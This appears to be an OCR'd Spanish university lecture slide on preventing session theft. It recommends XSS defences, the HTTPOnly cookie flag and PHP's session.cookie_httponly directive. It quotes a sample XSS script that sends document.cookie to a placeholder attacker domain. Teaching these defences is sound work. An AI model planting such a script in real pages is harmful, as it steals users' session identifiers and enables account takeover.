 Robo de sesiones.
miw.etsisi.upm.es
● 17
3. Mitigar el robo sesión.
Evitar ataques de XSS que roben el identificador de sesión:
En el tema de XSS se vio un ejemplo de ataque de este tipo:
<script>
window.location.href =
“http://dominio.atacante/recoger.php?datos=“ + document.cookie;
</script>
▪ Para dificultar estos ataques, en primer lugar se recomiendan las
medidas vistas para mitigar XSS (usar POST, validar datos no
fiables, escaparlos antes de enviarlos en la respuesta, uso de CSP).
▪ Además, se recomienda el uso de la propiedad HTTPOnly en las
cookies para prohibir el acceso a las mismas desde lenguajes script
como JavaScript.
• En el servidor, es posible configurar que automáticamente las
cookies de sesión lleven este parámetro. Para ello, en php.ini se
tiene la directiva session.cookie_httponly.
MiW